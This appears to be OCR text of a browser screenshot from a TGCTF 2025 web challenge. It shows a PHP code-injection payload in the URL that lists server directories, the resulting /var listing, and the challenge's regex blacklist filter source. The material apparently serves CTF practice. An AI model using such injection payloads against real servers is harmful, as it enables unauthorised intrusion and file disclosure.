 不安全 http://node1.tgctf.woooo.tech:31501/?tgctf2025=print_r(scandir(dirname(dirname(getcwd()))));
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N TEAM GIPSY 十六夜咲夜|插画师R... MD5在线加密/解密/...
Array ( [0] => . [1] => .. [2] => cache [3] => empty [4] => lib [5] => local [6] => lock [7] => log [8] => opt [9] => run [10] => spool [11] => tmp [12] => www ) <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi